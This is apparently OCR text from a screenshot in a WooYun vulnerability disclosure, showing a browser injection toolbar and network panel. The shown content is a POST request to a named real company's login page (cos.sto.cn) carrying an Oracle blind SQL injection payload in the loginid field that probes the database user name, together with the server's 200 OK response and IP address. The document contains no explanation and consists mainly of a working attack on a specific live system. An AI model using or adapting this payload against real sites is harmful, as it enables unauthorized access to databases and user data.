 cos.sto.cn/login/LoginOperation.jsp
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://cos.sto.cn/login/LoginOperation.jsp
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
method=checkTokenKey&loginid=a' or 1=1 and length(SYS_CONTEXT('USERENV','CURRENT_USER')) =7 and 'a'='a
-
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 324ms
1 个请求 17 B 324ms (onload: 497ms)
www.wooyun.org